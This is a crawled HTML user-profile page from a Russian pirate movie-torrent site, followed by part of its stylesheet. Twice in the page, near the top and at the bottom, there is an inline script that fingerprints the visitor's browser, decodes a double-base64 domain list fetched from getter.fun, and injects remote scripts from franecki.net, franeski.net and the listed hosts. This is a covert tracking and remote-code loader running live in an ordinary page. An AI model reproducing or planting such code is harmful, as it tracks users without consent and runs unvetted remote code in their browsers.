

--- FILE ---
content_type: text/html
request_url: https://filmitorrent.site/user/shef5555555/
body_size: 6004
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml ">

<head> 
   <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>shef5555555 &raquo; Скачать фильмы через торрент в хорошем качестве бесплатно!</title>
<meta name="description" content="Скачать фильмы с торрента бесплатно без регистрации можно на нашем сайте! Быстро и в хорошем качестве." />
<meta name="keywords" content="торрент, фильмы, скачать, бесплатно, в хорошем качестве, новинки, кино, 2018, 2019, новые, torrent, загрузить, без регистрации, лучшее, hd" />
    <link rel="icon" href="../../favicon.ico" type="image/x-icon"> 
  <link rel="shortcut icon" href="../../favicon.ico" type="image/x-icon">
<link media="screen" href="../../templates/blue/css/style.css" type="text/css" rel="stylesheet" />
<link media="screen" href="../../templates/blue/css/engine.css" type="text/css" rel="stylesheet" />    
 <link media="screen" href="../../templates/blue/style/orating.css" type="text/css" rel="stylesheet" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GRVQTEFHRP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GRVQTEFHRP');
</script>
</head>

<body>
<style>
    .bg1 {
        width: 100%;
        height: 100%;
        z-index: 0;
        top: 0;
    }
    #container{
        z-index: 2;
        position: relative;
        width: 1000px;
        margin: 0 auto;
        margin-top: 200px
    }
</style>
<div class="bg1"><!--noindex--><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f29d1a1f9f98fc99cb93847d9fdbc78b1=function(){needGetter=0;AMSP.loadAsset("29d1a1f9f98fc99cb93847d9fdbc78b1","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f29d1a1f9f98fc99cb93847d9fdbc78b1,function(){l("franeski.net",head,gfp,true,f29d1a1f9f98fc99cb93847d9fdbc78b1,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f29d1a1f9f98fc99cb93847d9fdbc78b1,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script><!--/noindex-->
</div>

<div id="container">
 
<div id="block2">
  <div id="day"><script type="text/javascript">
var mydate=new Date() 
var year=mydate.getYear() 
if (year < 1000) year+=1900 
var day=mydate.getDay() 
var month=mydate.getMonth() 
var daym=mydate.getDate() 
if (daym<10) 
daym="0"+daym 
var dayarray=new Array("Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота") 
var montharray=new Array("января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря") 
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year+" года") 
</script>
  </div>
</div>
  <div class="speedbar"><div style="float:left;"><span id='dle-speedbar'><a href="../../index.html">Торрент фильмы</a> &raquo; shef5555555</span></div>
  </div>  
  
  <div id="content">
  <div id="right">
    
         
       <div class="block">
       <div class="colorstrip">Навигация по жанрам</div>
       <ul class="menu">
         
     <li><a href="../../tags/%25EA%25EE%25EC%25E5%25E4%25E8%25FF/index.html">Комедия</a></li>                          
         <li><a href="../../tags/%25F3%25E6%25E0%25F1%25FB/index.html">Ужасы</a></li>
         <li><a href="../../tags/%25E1%25EE%25E5%25E2%25E8%25EA/index.html">Боевик</a></li>
         <li><a href="../../tags/%25EC%25F3%25EB%25FC%25F2%25F4%25E8%25EB%25FC%25EC/index.html">Мультфильм</a></li>
          <li><a href="../../tags/%25F4%25E0%25ED%25F2%25E0%25F1%25F2%25E8%25EA%25E0/index.html">Фантастика</a></li>
         <li><a href="../../tags/%25D0%25EE%25F1%25F1%25E8%25FF/index.html">Наше кино</a></li> 
         <li><a href="../../tags/%25EC%25E5%25EB%25EE%25E4%25F0%25E0%25EC%25E0/index.html">Мелодрама</a></li>
<li><a href="../../tags/%25F2%25F0%25E8%25EB%25EB%25E5%25F0/index.html">Триллер</a></li>
         <li><a href="../../tags/%25F4%25FD%25ED%25F2%25E5%25E7%25E8/index.html">Фэнтези</a></li>
         <li><a href="../../tags/%25EF%25F0%25E8%25EA%25EB%25FE%25F7%25E5%25ED%25E8%25FF/index.html">Приключения</a></li>
         <li><a href="../../tags/%25E2%25EE%25E5%25ED%25ED%25FB%25E9/index.html">Военный</a></li>
         <li><a href="../../tags/%25EA%25F0%25E8%25EC%25E8%25ED%25E0%25EB/index.html">Криминал</a></li>
           <li><a href="../../tags/%25E4%25F0%25E0%25EC%25E0/index.html">Драма</a></li>
         <li><a href="../../tags/%25E4%25E5%25F2%25E5%25EA%25F2%25E8%25E2/index.html">Детектив</a></li>
<li><a href="../../tags/%25F1%25E5%25EC%25E5%25E9%25ED%25FB%25E9/index.html">Семейный</a></li>
<li><a href="../../tags/%25E1%25E8%25EE%25E3%25F0%25E0%25F4%25E8%25FF/index.html">Биография</a></li>
<li><a href="../../tags/%25E8%25F1%25F2%25EE%25F0%25E8%25FF/index.html">История</a></li>
<li><a href="../../tags/%25EC%25F3%25E7%25FB%25EA%25E0/index.html">Музыка</a></li>
<li><a href="../../tags/%25E2%25E5%25F1%25F2%25E5%25F0%25ED/index.html">Вестерн</a></li>
      <li><a href="../../tags/%25F1%25EF%25EE%25F0%25F2/index.html">Спорт</a></li>
<li><a href="../../tags/%25EC%25FE%25E7%25E8%25EA%25EB/index.html">Мюзикл</a></li>
<li><a href="../../tags/%25E4%25EE%25EA%25F3%25EC%25E5%25ED%25F2%25E0%25EB%25FC%25ED%25FB%25E9/index.html">Документальный</a></li>
<li><a href="../../tags/%25E0%25ED%25E8%25EC%25E5/index.html">Аниме</a></li>
<li><a href="../../serial/index.html">Сериалы</a></li>
                               <div class="clear"></div>
       </ul>

       </div>
       
        <div class="block">
       <div class="colorstrip">Меню</div>
       <ul class="menu">
         <li><a href="../../tags/2019/index.html">Новинки 2019</a></li>
         <li><a href="../../tags/2018/index.html">Фильмы 2018</a></li>
         <li><a href="../../selection/kp-250/index.html">Топ 250 КиноПоиск</a></li>
          <div class="clear"></div>
       </ul>

        
       </div>           
      
             
        <div class="colorblock">
           
       <div class="whitestrip">Лучшие фильмы за месяц</div>
       <ul class="topnews">
       <!--noindex--><li><a href="../../fantasy/3226-aladdin-2019i.html">Аладдин</a></li> 

<li><a href="../../mult/3313-taynaya-zhizn-domashnih-zhivotnyh-2-2019i.html">Тайная жизнь домашних животных 2</a></li> 

<li><a href="../../fantastika/3351-chelovek-pauk-vdali-ot-doma-2019i.html">Человек-паук: Вдали от дома</a></li> 

<li><a href="../../none/3394-anna-2019.html">Анна</a></li> 

<li><a href="../../fantastika/3405-v-teni-luny-2019i.html">В тени Луны</a></li> 

<li><a href="../../mult/3415-korol-lev-the-lion-king-2019.html">Король Лев</a></li> 

<li><a href="../../boevik/3375-forsazh-hobbs-i-shou-2019i.html">Форсаж: Хоббс и Шоу</a></li> 

<li><a href="../../komedia/3412-ali-ruli-2019.html">Али, рули!</a></li> 

<li><a href="../../fantastika/3178-lyudi-x-temnyy-feniks-2019i.html">Люди Икс: Темный Феникс</a></li> 

<li><a href="../../mult/3411-istoriya-igrushek-4-2019i.html">История игрушек 4</a></li> 

<li><a href="../../drama/3414-vo-vse-tyazhkie-el-camino-2019.html">El Camino: Во все тяжкие</a></li> 

<li><a href="../../komedia/3385-otpetye-moshennicy-2019i.html">Отпетые мошенницы</a></li> 

<li><a href="../../uzhas/3413-strashnye-istorii-dlya-rasskaza-v-temnote-2019.html">Страшные истории для рассказа в темноте</a></li> 

<li><a href="../../uzhas/3363-proklyatie-annabel-3-2019i.html">Проклятие Аннабель 3</a></li> 

<li><a href="../../none/3419-sestrenka-2019.html">Сестренка</a></li> 

<li><a href="../../drama/3421-yesterday-2019.html">Yesterday</a></li> 

<li><a href="../../drama/3423-storozh-2019.html">Сторож</a></li> 

<!--/noindex-->
       </ul>
       </div>    
  </div>
  
  <div id="middle">
     
   <div class="nav">
      <ul>
          <li><a href="../../index.html">Главная</a></li>
         <li> <a href="../../help.html">Как тут качать?</a> </li>
        <li> <a href="../../top100.html">ТОП 100</a> </li>
         <li> <a href="../../copyright.html">Правообладателям</a> </li>
        <li> <a href="../../index2ba3.html?do=feedback">Обратная связь</a> </li>
        
         
              
        
        
                
         <!-- для добавления ссылки меню скопируйте <li><a href="ссылка">название</a></li> и добавьте выше -->
   </ul>
    </div>
      
   
   
    <div id='dle-content'>
<div id="post-title" class="post-title">Пользователь: shef5555555</div>
<div class="post-story">
<div class="orating" title="Рейтинг активности пользователя"><span class="orating_res">-79</span></div>
<img src="../../uploads/fotos/foto_87354.jpg" border="0">
<div class="stat">Полное имя:<span>александр</span></div>
<div class="stat">Дата регистрации:<span>24 октября 2015 11:15</span></div>
<div class="stat">Последнее посещение:<span>14 апреля 2017 10:48</span></div>
<div class="stat">Группа:<span>Друзья сайта</span></div>
<div class="stat">Место жительства:<span>красноярск</span></div>
<!-- <div class="stat">Номер ICQ:<span></span></div> -->
<div class="stat">Немного о себе:<br></div>
<div class="stat">Количество публикаций (Просмотреть все публикации):<span>0 </span></div>
<!-- (<a href="../../index3ec0.html?do=lastcomments&amp;userid=87354">Последние комментарии</a>):<span>4</span></div>-->
<!--../../index6eba.html?do=feedback&amp;user=87354-->
<div class="stat">написать ПС</div>
<div class="stat"></div>
    
  
 
</div>

<!-- profile -->

</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            

</div>
   <div class="clear"></div>
  </div>
</div>
       <!-- footer -->
  <div class="footer">
     <div class="ftl">
    
    </div> 
    
        
     <div class="ftr">  
         
     
       
       @ 2012-2020
       
     <!-- monitorus -->
     </div>
     
  </div>
     <!-- end footer --> 
</div>
<!-- див от брендирования -->
  
  <!-- /див от брендирования -->
  <!-- кнопка вверх -->
<div id="ups">
  <a href="../../index.html" id="toTo_button"><img src="../../templates/blue/images/upbtn.png" alt="" /></a>
</div>
   <!-- End кнопка вверх --> 
<div class="_adb" data-id="bfe63c7e-8c6f-4765-9ffa-c40eacaa960f" data-type="2" data-wtype="6" data-src="filmitorrent.site" data-n="10017"></div> <script>!function(){var e=document.createElement("script");e.src="https://js.cdnspace.io/10017/script.js?t="+((d=new Date)?""+d.getUTCFullYear()+d.getUTCMonth()+d.getUTCDate()+d.getUTCHours():""),e.async=!0,document.body.appendChild(e)}()</script> 
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f97d1cf596cd9ceb2ed0be48a2be99256=function(){needGetter=0;AMSP.loadAsset("97d1cf596cd9ceb2ed0be48a2be99256","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f97d1cf596cd9ceb2ed0be48a2be99256,function(){l("franeski.net",head,gfp,true,f97d1cf596cd9ceb2ed0be48a2be99256,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f97d1cf596cd9ceb2ed0be48a2be99256,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9bec821c786c4a958dbef791365ebbef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html><!-- dude Smart Leech time: 0,411034 msec -->

--- FILE ---
content_type: text/css
request_url: https://filmitorrent.site/templates/blue/css/style.css
body_size: 3911
content:
* {
margin-top:0;
margin-bottom:0;
margin-right:0;
margin-left:0;
padding:0;
}
image{
border:0;
}
html{
padding:0px;
}
body{
background:#000 url(../images/bg.jpg) top no-repeat fixed;
/*  background:#000 url(http://s.filmitorrent.org/templates/blue/images/bg.jpg) top no-repeat fixed; */
font-family:"Arial", Tahoma sans-serif;
font-size:12px;
height:100%;
margin:0px;
padding:0px;
}
a img,:link img,:visited img,:hover img {
border:0;
}
a {
color:#505050;
font-size:12px;
text-decoration:underline;
}
a:hover {
color:#000;
text-decoration:none;
}
h1,h2,h3,h4,h6,pre,form,p,blockquote,fieldset,input {
margin:0;
padding:0;
}
#container {
width:1000px;
margin:0px auto;
padding:0;
}
#block2{
background: #303030 url(../images/bg2.png) no-repeat;
width:1000px;
height:70px;
}
#day{
font-size:13px;
padding:6px 0 0 0;
font-style:italic;
float:center;
color:#575757;
text-align:center;
width:100%;
height:24px;
}
.searchblock{
width:620px;
height:40px;
margin:0 190px;
background:url(../images/search.png) 0 0  no-repeat;
}
.searchblock ul{
margin:9px 9px 9px 15px;
height:22px;
list-style:none;
padding:0;
float:left;
}
.searchblock li
{ 
float: left;
position: relative;
}
.searchblock li a
{
float: left;
position: relative;
}
.searchblock .searchbt input{
width:72px;
height:22px;
background:url(../images/searchbt.png) 0 0 no-repeat;
}
.searchblock .searchbt input:hover{
background:url(../images/searchbt.png) 0 -22px no-repeat;
}
.searchform{
width:524px;
line-height:18px;
padding:4px 0 0 0;
border:0px;
font-size:14px;
background:transparent;
overflow: hidden;
}
#r{
margin:10px 0 0 60px;
width:112px;
height:20px;
float:left;
}
#rss{
float:left;
margin:1px 11px 0 0;
width:20px;
height:20px;
background:url(../images/rss.png) top no-repeat;
cursor:pointer;
border:0;
}
#fb{
float:left;
margin:1px 11px 0 0;
width:20px;
height:20px;
background:url(../images/facebook.png) top no-repeat;
cursor:pointer;
border:0;
}
#tw{
float:left;
margin:1px 11px 0 0;
width:20px;
height:20px;
background:url(../images/twitter.png) top no-repeat;
cursor:pointer;
border:0;
}
#rss:hover{
background:url(../images/rss.png) 0 2px no-repeat;
}
#tw:hover{
background:url(../images/twitter.png) 0 2px no-repeat;
}
#fb:hover{
background:url(../images/facebook.png) 0 2px no-repeat;
}
#block3{
width:990px;
height:140px;
padding:0 10px 0 0;
background:url(../images/block3.png) top no-repeat;
}
#logo{
margin-left:0px;
width:400px;
height:100px;
float:left;
background:url(../images/logo.png) no-repeat;
}
#banner{
width:468px;
height:60px;
margin:20px auto;
float:right;
border:2px solid #9A9A9A
}

/* login begin  */
.login{
width:880px;
height:44px;
padding:0 60px;
background:url(../images/login.png) repeat-x;
border-top:1px solid #444444;
border-bottom:1px solid #006a8d;
}
.usermenu{
float:left;
list-style:none;
margin:0 auto;
height:44px;
padding:0 0 0 10px;
text-align:center;
}
.usermenu li{
float: left;
position: relative;
margin:0;
}
.usermenu li a {
color:#bdbdbd;
float:left;
padding:10px 5px;
font-size: 13px;
height:24px;
text-decoration:none;
margin:0px 1px 0 0;
background:url(../images/usermenu.png) no-repeat center -44px;
}
.usermenu li a:hover {
background:url(../images/usermenu.png) repeat-x 0 0;
color:#0193bd;
height:25px;
}
.enter{
margin-left:5px;
width:54px;
height:24px;
background:url(../images/enter.png) top no-repeat;
border:0;
cursor:pointer;
}
.enter:hover{
background:url(../images/enter.png) 0 -24px no-repeat;
}
.loginbt{
margin:0 7px;
padding-left:50px;
vertical-align: middle;
width:104px;
height:24x;
float:left;
background:url(../images/loginbt.png) no-repeat;
display:inline;
}
.passwordbt{
margin:0 7px;
padding-left:50px;
vertical-align: middle;
width:104px;
height:24x;
float:left;
background:url(../images/passwordbt.png) no-repeat;
display:inline;
}
.field{
margin-top:1px;
padding:4px 5px;
width:90px;
height:16px;
color:#fff;
font-size:12px;
border:0px;
vertical-align: middle;
}
.loginmenu{
padding:10px 0;
height:24px;
list-style:none;
float:left;
}
.loginmenu li{ 
float: left;
position: relative;
}
.loginmenu .loginlink a{
height:16px;
float:left;
padding:3px 10px;
font-size:12px;
color:#4eaacc;
}
.loginmenu .loginlink a:hover{
color:#a4edff;
}
/* login end  */
.speedbar {
color:#000;
font-size: 12px;
font-family: Arial;
font-weight:bold;
height:16px;
padding:3px 50px;
background:#d2d2d2 url(../images/speedbar.png) repeat-x;
}
.speedbar a {
font-size: 12px;
font-family: Arial;
font-weight:bold;
color:#fff;
text-decoration: none;
}
.speedbar a:hover {
text-decoration:none;
color:#000;
}


.nav ul{
width:678px;
height:40px;
font-size: 13px;
font-weight: bold;
list-style: none;
border:1px solid #000;
padding:0;
margin:0;
background:url(../images/nav.png) 0 0 repeat-x;
}
.nav li
{ 
float: left;
position: relative;
}
.nav li a
{
font-family:"Arial";  
font-size: 12px;
color:#FFFFFF;
line-height:40px;
padding:0 10px;
display: block;
text-decoration:none;
border-right:1px solid #333333;
}
.nav li a:hover {  
z-index:100;
background:#000;
color: #0193bd;
text-decoration: none;
}



#content{
width:980px;
padding:10px;
background:#d2d2d2;
}
#middle {
width:680px;
margin:0 300px 0 0;
/* background:#fff url(../images/bg6.png) top repeat-x; */
}
#right {
padding:0;
float:right;
width:300px;
background:#363636;
}
.blackblock{
width:210px;
padding:10px 0px;
color:#606060;
background: #101010 url(../images/black.html) no-repeat;
border-top:1px solid #909090;
}
.whiteblock{
background:#fff url(../images/menu1.png) top left repeat;
width:300px;
border-radius:10px;
-webkit-border-radius:10px; 
-moz-border-radius:10px;
}
.menu1{
list-style:none;
width:150px;
float:left;
margin:0;
}
.menu1 li a{
font-size:12px;
width:140px;
line-height:15px;
color:#000;
padding:3px 5px;
display: block;
}
/* archives */
#archives {
float:left;
width:150px;
vertical-align: top;
text-align:center;
font-size:11px;
line-height:20px;
}
#archives a{
color:#363636;
padding:2px 7px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
text-decoration: none;
}
#archives a:hover {
background:#016dab;
color:#ffffff;
text-decoration:none;
}
#archivestitle{
color:#016dab;
font-size:13px;
font-weight:bold;
}
.colorstrip{
width:300px;
height:30px;
padding:5px 0 0 0;
background: url(../images/colorstrip.png) no-repeat;
margin-top:5px;
color:#fff;
font-size:18px;
text-align:center;
font-family:Arial;
}
.blackstrip{
width:300px;
height:30px;
padding:5px 0 0 0;
background: url(../images/blackstrip.png) no-repeat;
margin-top:5px;
color:#fff;
font-size:17px;
text-align:center;
}
.block{
width:300px;
}
.block_c{
width:290px;
padding:0 5px 5px 5px;
color:#acacac;
}
.block_c a{
color:#fff;
}
.blockvote{
padding:0 10px;
}
.blockvote a{
color:#fff;
font-size:12px;
background:#4c7385;
border-radius: 7px;
-webkit-border-radius: 7px; 
-moz-border-radius: 7px;
padding:5px;
margin:0 0 0 65px;
text-decoration:none;
}
.blockvote a:hover{
background:#202020;
}
.vbutton{
font-family:Arial;
background:url(../images/votebutton.png) 0 0;
cursor:pointer;
width:100px;
height:40px;
border:0;
float:left;
font-size:12px;
font-weight:bold;
margin:0 0 0 20px;
color:#101010;
}
.vbutton:hover{
background:url(../images/votebutton.png) -100px 0;
}
.menu{
width:300px;
font-size: 12px;
list-style: none;
margin:0;
padding: 0;
border-bottom:3px solid #016dab;
}
.menu li a
{
font-family:Arial;
float:left;
width:125px;
padding:0 5px 0 20px;
line-height:25px;
font-size: 12px;  
color: #cdcdcd;
text-decoration:none;
display: block;
background:url(../images/menu.png) top left no-repeat;
margin:0 0 1px 0;
}
.menu li a:hover
{   
color:#fff;
text-decoration:none;
background: #d4d4d4 url(../images/menu.png) 0 -25px no-repeat;
}
.colorblock{
padding:0px 0 0 0;
background:#46ad02 url(../images/colorblock.png) top left repeat;
width:300px;
}
.whitestrip{
font-family:Arial;
width:250px;
height:30px;
padding:5px 0 0 50px;
background: url(../images/whitestrip.png) no-repeat;
margin-top:5px;
color:#fff;
font-size:18px;
}
.topnews{
color:#009cff;
font-weight:bold;
list-style:none;
}
.topnews li{
position:relative;
padding:5px 5px 5px 20px;
background:url(../images/topli.png) 5px 5px no-repeat;
border-bottom:1px solid #4990b5;
}
.topnews a{
color:#fff;
margin-top:5px;
font-size:12px;
font-weight:normal;
padding: 1px 0 4px 0;
text-decoration:none;
}
.topnews a:hover{
